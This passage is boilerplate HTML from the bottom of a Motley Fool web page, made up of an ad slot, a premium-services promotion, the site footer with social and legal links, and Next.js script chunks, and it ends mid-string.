id="articles-anchor"></div></div></div><!--$--><!--/$--></main><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2025<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#b3d2d7daddc2c6dac1dad6c0f3d5dcdcdf9dd0dcde">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/Index.aspx">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2lb»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-b7f1da1440635d12.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"\"]\n12:I[99595,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100"])</script><script>self.__next_f.push([1,"-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"TrackedLink\"]\n15:I[19455,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"st"])</script><script>self.__next_f.push([1,"atic/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"AuthSection\"]\n16:I[10836,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8207681e865a9d62.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-ae5b23be8f110cb2.js\",\"6414\",\"static/chunks/6414-2418d0fa07cf311f.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-7ba282a0023f2fdd.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-e86b7fdc9ce22515.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n24:I[69243,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277"])</script><script>self.__next_f.push([1,"\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.